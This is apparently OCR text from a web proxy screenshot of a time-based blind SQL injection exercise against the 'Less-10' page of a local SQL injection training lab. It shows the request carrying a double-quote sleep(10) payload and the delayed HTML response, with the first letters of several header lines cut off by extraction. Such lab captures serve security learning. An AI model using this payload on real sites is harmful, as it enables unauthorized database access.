 Request
Response
Raw
Params
Headers
Hex
ET /Less-10/?id=1%22%20and%20sleep(10)--+ HTTP/1.1
ost: 127.0.0.1
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image
webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8
onnection: close
? < + > Type a search term 0 matches
Done
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 02:41:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 746
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
950 bytes | 12,042 millis